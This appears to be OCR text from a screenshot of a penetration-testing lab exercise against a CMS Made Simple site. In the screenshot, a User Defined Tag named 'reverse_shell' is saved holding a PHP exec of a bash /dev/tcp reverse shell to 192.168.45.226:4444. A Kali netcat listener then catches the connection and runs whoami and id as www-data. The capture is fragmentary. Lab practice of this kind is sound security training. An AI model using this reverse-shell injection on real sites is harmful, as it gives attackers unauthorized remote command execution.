 Ho
U
192.16
Index
401 U
Index
192
192.168.171.74/admin/e
130%
9
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
CMS made simple™
The User Defined Tag was
successfully updated.
Welcome: admin
3
User Defined Tags
Edit User Defined Tag
Submit
Close
Apply
Run
Created at:
Dec 3, 2023
Last modified at:
Dec 3, 2023
Name:
reverse_shell
Code
Description
Code:
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.226/4444
0>&1'");
kali@kali: ~/Downloads/Proving_Ground/MY-CMSMS
kali@kali: ...
kali@kali: ...
kali@kali: ...
kali@kali: ...
kali@kali: ...
kali@kali: ~/Downloads/Proving_Ground/MY-CMSMS 63x33
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/MY-CMSMS]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.226] from (UNKNOWN) [192.168.171.74] 489
48
bash: cannot set terminal process group (539): Inappropriate io
ctl for device
bash: no job control in this shell
www-data@mycmsms:/var/www/html/admin$ whoami
whoami
www-data
www-data@mycmsms:/var/www/html/admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),1001(nagi
os),1002(nagcmd)
www-data@mycmsms:/var/www/html/admin$